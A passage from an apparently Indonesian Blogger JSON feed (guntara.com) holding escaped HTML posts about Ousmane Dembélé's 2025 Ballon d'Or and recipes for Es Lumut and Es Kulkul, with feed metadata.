Natal\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4001806641336038299\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html","title":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s72-w640-h426-c\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6843088538130828930"},"published":{"$t":"2025-09-24T09:15:00.005+07:00"},"updated":{"$t":"2025-09-24T09:20:44.801+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ousmane Dembélé: Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EKisah Ousmane Dembélé memenangkan Ballon d'Or adalah salah satu cerita kebangkitan paling luar biasa dalam sejarah sepak bola modern. Penghargaan ini diraihnya pada tahun 2025, setelah musim yang sensasional bersama Paris Saint-Germain. Jauh dari citra \"manusia kaca\" yang melekat padanya selama di Barcelona, Dembélé bangkit dan membuktikan bahwa bakatnya tidak pernah luntur. Perjalanan kariernya diwarnai dengan perpindahan klub yang dramatis dan perjuangan melawan cedera yang tak berkesudahan, hingga akhirnya ia mencapai titik tertinggi dalam kariernya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s1440\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" border=\"0\" data-original-height=\"965\" data-original-width=\"1440\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/w640-h429\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" title=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOusmane Dembélé - Pemenang Ballon d'Or 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPerjalanan Dembélé dimulai di Borussia Dortmund. Setelah tampil gemilang bersama Stade Rennais, ia diboyong oleh klub Jerman tersebut pada 30 Juni 2016 dengan biaya transfer sebesar €15 juta. Di Dortmund, Dembélé langsung bersinar, mencetak 10 gol dan 21 assist dalam 50 penampilan di semua kompetisi. Performa singkat namun impresif ini membuat klub-klub top Eropa berlomba-lomba mendapatkannya.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBarcelona menjadi klub yang berhasil memenangi perburuan. Pada 25 Agustus 2017, Dembélé resmi bergabung dengan Blaugrana dengan biaya transfer yang sangat tinggi, mencapai €105 juta ditambah bonus yang bisa mencapai €42 juta. Namun, masa-masanya di Camp Nou penuh dengan tantangan. Cedera berulang kali menghantamnya, membatasi kontribusinya di lapangan. Selama enam musim di Barcelona (2017-2023), ia mencatatkan statistik yang tidak sebanding dengan harga transfernya. Meskipun demikian, ia berhasil memenangkan beberapa gelar, termasuk La Liga dan Copa del Rey.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETitik balik kariernya datang ketika ia pindah ke Paris Saint-Germain pada 11 Agustus 2023 dengan biaya transfer €50 juta. Di klub ibu kota Prancis ini, Dembélé menemukan kembali performa terbaiknya. Bebas dari tekanan besar dan dengan kondisi fisik yang lebih baik, ia menjadi motor serangan PSG. Puncaknya terjadi pada musim 2024\/2025, di mana ia berhasil mencetak 35 gol dan memberikan 16 assist di semua kompetisi, sebuah statistik yang jauh melampaui rekornya di Barcelona. Kontribusi luar biasa inilah yang membuatnya dinobatkan sebagai peraih Ballon d'Or.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai seorang muslim yang taat, Dembélé dikenal menjalani hidup dengan penuh kesederhanaan. Dalam banyak kesempatan, ia menunjukkan komitmennya terhadap ajaran Islam, termasuk dengan tidak mengonsumsi alkohol dan menjaga etika dalam pergaulan. Keyakinan agamanya menjadi fondasi yang kuat, membantunya tetap tegar menghadapi berbagai cobaan, terutama saat ia dirundung cedera berkepanjangan selama di Barcelona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDukungan dari orang-orang terdekat, terutama sang istri yang juga seorang muslimah, menjadi kekuatan utama bagi Dembélé. Kehidupan rumah tangganya yang harmonis dan jauh dari sorotan media membantu Dembélé fokus pada karier dan pemulihan dirinya. Nilai-nilai spiritual yang kuat membentuk karakternya, menjadikannya pribadi yang rendah hati meskipun telah mencapai puncak kesuksesan.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKebangkitan Dembélé di PSG tidak hanya soal performa di lapangan, tetapi juga tentang kedewasaan dalam bersikap. Perubahan ini diyakini banyak pihak tidak lepas dari bimbingan dan ketenangan batin yang ia dapatkan dari keyakinannya. Kemenangan Ballon d'Or ini bukan hanya tentang bakat dan kerja keras, tetapi juga tentang bagaimana iman dan keteguhan hati bisa mengantarkan seseorang menuju puncak impiannya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/6843088538130828930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html","title":"Ousmane Dembélé: Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s72-w640-h429-c\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-8171750421058412030"},"published":{"$t":"2025-09-17T14:05:00.002+07:00"},"updated":{"$t":"2025-09-17T14:08:17.535+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDi tengah tren minuman kekinian yang tak ada habisnya, muncullah sebuah kreasi unik yang langsung mencuri perhatian: \u003Cb\u003EEs Lumut\u003C\/b\u003E. Minuman ini mendadak viral karena tampilannya yang menarik, dengan butiran-butiran jelly yang menyerupai lumut hijau, berpadu dengan creamy-nya susu. Sensasi visualnya yang unik membuat banyak orang penasaran untuk mencicipi rasanya yang segar dan manis. Es Lumut juga sangat mudah dibuat dan bahan-bahannya pun gampang ditemukan, sehingga cocok banget untuk jadi ide jualan atau sekadar camilan pelepas dahaga di siang hari. Yuk, langsung saja kita intip resepnya!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s1536\/resep%20es%20lumut%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Lumut (www.guntara.com)\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/w400-h266\/resep%20es%20lumut%20www.guntara.com_.jpg\" title=\"Resep Es Lumut (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Lumut\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Lumut:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Jelly Lumut:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 bungkus Nutrijell rasa kelapa muda (15 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 bungkus agar-agar plain (bubuk agar-agar tanpa rasa)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E150 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1200 ml air\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPewarna makanan hijau secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Kuah Susu:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu evaporasi (380 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E200 ml susu UHT full cream\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu kental manis (sekitar 200 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EEs batu secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Lumut yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Jelly Lumut:\u003C\/b\u003E Dalam panci, campurkan bubuk Nutrijell, agar-agar plain, dan gula pasir. Aduk rata. Tuangkan air sedikit demi sedikit sambil terus diaduk agar tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMasak Adonan:\u003C\/b\u003E Masak adonan jelly di atas api sedang sambil terus diaduk hingga mendidih. Setelah mendidih, matikan api. Masukkan pewarna makanan hijau, aduk hingga warnanya merata.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembentuk Lumut:\u003C\/b\u003E Siapkan es batu dalam baskom besar. Tuang adonan jelly yang masih panas sedikit demi sedikit sambil diaduk cepat menggunakan \u003Ccode\u003Ewhisk\u003C\/code\u003E atau sendok garpu. Gerakan ini akan membuat adonan jelly pecah-pecah menjadi butiran kecil menyerupai lumut. Lanjutkan proses ini hingga seluruh adonan habis. Sisihkan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Kuah Susu:\u003C\/b\u003E Dalam wadah terpisah, campurkan susu evaporasi, susu UHT full cream, dan susu kental manis. Aduk rata hingga semua bahan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPenyajian:\u003C\/b\u003E Ambil jelly lumut yang sudah jadi dan tiriskan dari air esnya. Masukkan ke dalam wadah atau gelas saji. Tuang kuah susu ke dalamnya. Kamu bisa menambahkan es batu agar lebih dingin dan segar.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Lumut Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Lumut menjadi viral karena perpaduan unik antara tampilan yang fotogenik dan rasa yang segar. Tekstur lumut yang kenyal dan lembut memberikan sensasi berbeda saat diminum. Selain itu, kuah susunya yang creamy dan manis membuat perpaduan rasa ini cocok di lidah banyak orang. Es Lumut juga sangat fleksibel; kamu bisa menambahkan topping lain seperti biji selasih, nata de coco, atau potongan buah untuk menambah variasi rasa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Cobalah resep Es Lumut ini di rumah dan nikmati kesegarannya bersama keluarga dan teman. Siapa tahu, kreasi minumanmu ini juga bisa jadi ide bisnis yang menjanjikan! Selamat mencoba!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/8171750421058412030\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html","title":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s72-w400-h266-c\/resep%20es%20lumut%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2704724818417440008"},"published":{"$t":"2025-09-17T14:01:00.005+07:00"},"updated":{"$t":"2025-09-17T14:08:14.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESiapa di sini yang tidak familiar dengan Es Kulkul? Jajanan legendaris yang satu ini sempat jadi primadona di era 90-an dan awal 2000-an, menghadirkan kesegaran buah beku yang diselimuti cokelat renyah. Kini, Es Kulkul kembali bangkit dan viral lagi di berbagai platform media sosial! Dengan sentuhan kreasi modern, Es Kulkul berhasil memikat hati generasi kini, sekaligus membawa kita bernostalgia ke masa kanak-kanak. Mudah dibuat, segar, dan pastinya bikin ketagihan. Penasaran ingin mencoba membuat sendiri di rumah? Yuk, intip resep lengkapnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s2501\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Kulkul (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2501\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/w400-h245\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" title=\"Resep Es Kulkul (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Kulkul\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Kulkul:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBuah-buahan pilihan:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPisang (pisang muli\/cavendish, potong sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EAnggur\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMelon (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EStroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMangga (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKiwi (potong bulat)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EPilih buah yang padat agar mudah ditusuk dan dicelup.\u003C\/i\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Lapisan Cokelat:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E250 gr Cokelat Compound (Dark\/Milk Chocolate, sesuai selera), potong-potong\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E50 ml minyak goreng kualitas baik (atau minyak kelapa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETopping (opsional):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESprinkle warna-warni\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKacang cincang\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMeses\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ERemahan Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETusuk sate secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Kulkul Viral yang Crunchy dan Manis:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Buah:\u003C\/b\u003E Cuci bersih semua buah. Potong buah-buahan sesuai selera dan ukuran yang pas untuk satu gigitan atau dua gigitan. Tusuk setiap potongan buah dengan tusuk sate.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBekukan Buah:\u003C\/b\u003E Tata buah yang sudah ditusuk di atas nampan atau loyang yang dialasi \u003Ci\u003Ebaking paper\u003C\/i\u003E atau plastik. Masukkan ke dalam \u003Ci\u003Efreezer\u003C\/i\u003E dan bekukan minimal 4-6 jam atau semalaman hingga benar-benar beku padat. Ini kunci agar cokelat bisa menempel sempurna dan langsung renyah saat dicelup.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELelehkan Cokelat:\u003C\/b\u003E Siapkan mangkuk tahan panas. Masukkan potongan cokelat compound ke dalamnya. Tambahkan minyak goreng. Lelehkan cokelat dengan cara ditim (letakkan mangkuk di atas panci berisi air mendidih, pastikan dasar mangkuk tidak menyentuh air) sambil terus diaduk hingga cokelat meleleh sempurna dan teksturnya halus, tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECelup Buah Beku:\u003C\/b\u003E Setelah cokelat meleleh, biarkan suhunya sedikit turun (jangan terlalu panas). Ambil buah beku dari \u003Ci\u003Efreezer\u003C\/i\u003E. Celupkan buah beku ke dalam lelehan cokelat hingga seluruh permukaan buah tertutup rata. Karena buahnya beku, cokelat akan langsung mengeras dalam hitungan detik.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBeri Topping (opsional):\u003C\/b\u003E Sebelum cokelat benar-benar kering, segera taburkan topping yang kamu inginkan (sprinkle, kacang cincang, dll.). Lakukan dengan cepat karena cokelat akan segera set.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Es Kulkul siap langsung dinikmati! Jika tidak langsung habis, kamu bisa menyimpannya kembali dalam \u003Ci\u003Efreezer\u003C\/i\u003E di wadah kedap udara.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Kulkul Kembali Viral?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Kulkul menawarkan kombinasi sempurna antara kesegaran buah, manisnya cokelat, dan sensasi renyah yang disukai banyak orang. Kembali viralnya jajanan ini menunjukkan bahwa kesederhanaan dan nostalgia memiliki daya tarik yang kuat. Ditambah lagi, Es Kulkul sangat \u003Ci\u003Einstagrammable\u003C\/i\u003E dengan warna-warni buah dan aneka topping yang menarik. 